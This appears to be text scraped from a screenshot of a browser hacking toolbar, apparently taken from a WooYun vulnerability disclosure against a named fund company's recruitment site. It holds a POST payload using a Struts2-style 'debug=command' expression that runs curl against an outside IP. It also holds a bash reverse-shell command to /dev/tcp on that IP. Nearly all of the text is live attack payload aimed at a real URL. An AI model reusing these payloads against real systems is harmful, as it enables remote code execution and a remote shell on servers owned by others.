 INT SQL XSS Encryption Encoding Other
Load URL
http://www1.southernfund.com:443/nfjjRecruitSystem/toregister.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
debug=command&expression=new%20java.io.BufferedReader(new%20java.io.InputStreamReader(new%20java.lang.ProcessBuilder({%27curl%27,'http://114.114.114.114/ft.txt'}).start().getInputStream())).readLine()
bash -i >& /dev/tcp/114.114.114.114/80 0>&1
www.wooyun.org